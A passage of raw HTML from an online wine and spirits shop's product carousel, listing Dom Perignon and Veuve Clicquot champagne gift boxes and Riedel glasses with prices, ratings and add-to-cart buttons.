<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2360')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2359')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/dom-perignon-champagne-housewarming-gift-box/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/dom-perignon-brut-housewarming-gift-box-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/dom-perignon-brut-housewarming-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/dom-perignon-brut-housewarming-gift-box-380x380.webp 2x"  width="190" height="190" alt="Dom Perignon Champagne Housewarming Gift Box " title="Dom Perignon Champagne Housewarming Gift Box " class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/dom-perignon-champagne-housewarming-gift-box/">Dom Perignon Champagne Housewarming Gift Box </a></div><div class="description">Dom Perignon Champagne Brut Housewarming Gift Box
Dom Perignon Champagne arrives in an elegant house-inspired gift box, creating a striking centerpie..</div><div class="price"><div>
<span class="price-normal">$369.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2359"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2359', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2359')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2359')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2358')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/dom-perignon-champagne-xmas-gift-box/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/dom-perignon-brut-christmas-gift-box-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/dom-perignon-brut-christmas-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/dom-perignon-brut-christmas-gift-box-380x380.webp 2x"  width="190" height="190" alt="Dom Perignon Champagne XMas Gift Box" title="Dom Perignon Champagne XMas Gift Box" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/dom-perignon-champagne-xmas-gift-box/">Dom Perignon Champagne XMas Gift Box</a></div><div class="description">Dom Perignon Brut Champagne Xmas Gift Box
Elevate your holiday gifting with this exquisite Dom Perignon Champagne Xmas gift box, beautifully presente..</div><div class="price"><div>
<span class="price-normal">$369.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2358"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2358', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2358')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2358')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2351')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/riedel-wine-glasses/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/riedel-wine-glasses-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/riedel-wine-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/riedel-wine-glasses-380x380.webp 2x"  width="190" height="190" alt="Riedel Wine Glasses" title="Riedel Wine Glasses" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/riedel-wine-glasses/">Riedel Wine Glasses</a></div><div class="description">Riedel Wine Glass Set
Elevate every bottle to its full potential with Riedel Crystal Wine Glasses, the ultimate instrument for wine connoisseurs. Ren..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2351"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2351', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2351')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2351')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-3 tab-pane" id="products-695f509f7f9d5-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('446')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Yellow Label Champagne 750 ML" title="Veuve Clicquot Brut Yellow Label Champagne 750 ML" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/">Veuve Clicquot Brut Yellow Label Champagne 750 ML</a></div><div class="description">Veuve Clicquot Brut Champagne 750ml – The Signature of CelebrationCelebrate in style with Veuve Clicquot Brut Champagne 750ml. Famous for its bright y..</div><div class="price"><div>
<span class="price-new">$89.99</span> <span class="price-old">$99.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="446"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('446', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('446')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('446')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva 26-pc Gift Box" title="Veuve Clicquot Brut with Godiva 26-pc Gift Box" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/">Veuve Clicquot Brut with Godiva 26-pc Gift Box</a></div><div class="description">Indulge in Luxury with Veuve Clicquot Brut &amp; Godiva 26-Piece Gift BoxThe Veuve Clicquot Brut and Godiva 26-Piece Gift Set from DC Wine &amp; Spiri..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">4.50</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1391')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" title="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/">Veuve Clicquot Brut &amp; Caymus Wine Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot &amp; Caymus Wine Wooden Gift BoxThe Veuve Clicquot Champagne and Caymus Wine Gift Box is a fantastic option to give a s..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1391"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1391', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1391')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1391')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1433')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-380x380.webp 2x"  width="190" height="190" alt="Personalized Veuve Clicquot Brut Bottle" title="Personalized Veuve Clicquot Brut Bottle" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/">Personalized Veuve Clicquot Brut Bottle</a></div><div class="description">Celebrate life's special moments with a touch of luxury and personalization. Our collection of custom Veuve Clicquot Bottles offers a unique way to ma..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$160.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1433')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1433')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-380x380h.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="description">Veuve Clicquot Brut Champagne with Box of Godiva Masterpieces Chocolates
We have customized this Veuve Clicquot basket with Godiva masterpeices Choco..</div><div class="price"><div>
<span class="price-normal">$109.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="997"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1124')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-brut-champagne-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" title="Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-cliquot-with-godiva/">Veuve Clicquot Champagne and 9 Pieces Godiva Chocolate Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot Champagne and Chocolate Gift Box
This lovely gift set comes brimming with Veuve clicquot champagne and Godiva chocolate..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
